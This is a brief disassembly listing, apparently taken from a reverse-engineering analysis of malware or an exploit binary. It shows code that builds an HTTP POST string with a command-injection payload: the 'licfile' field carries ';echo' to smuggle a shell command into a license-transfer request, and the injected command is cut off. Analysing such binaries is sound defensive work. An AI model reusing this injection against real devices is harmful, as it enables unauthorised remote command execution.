 loc_804C6C8:
push edi
push 400h ; n
push 0 ; c
lea eax, [ebp+parameters_to_postHTTP]
push eax ; s
mov [ebp+var_28], 0
call _memset
add esp, 10h
push Ip_addr
push offset aTypeLicxferF_7 ; "TYPE=licxfer&ftp=%s&source=/var/home/ft"...
push 400h ; maxlen
lea edx, [ebp+parame
push edx ; s
call _snprintf
add esp, 10h
test eax, eax
js loc_804C83F
; char aTypeLicxferF_7[]
aTypeLicxferF_7 db 'TYPE=licxfer&ftp=%s&source=/var/hom'
db 'e/ftp/pub&version=NA&licfile=;echo '
db '"',0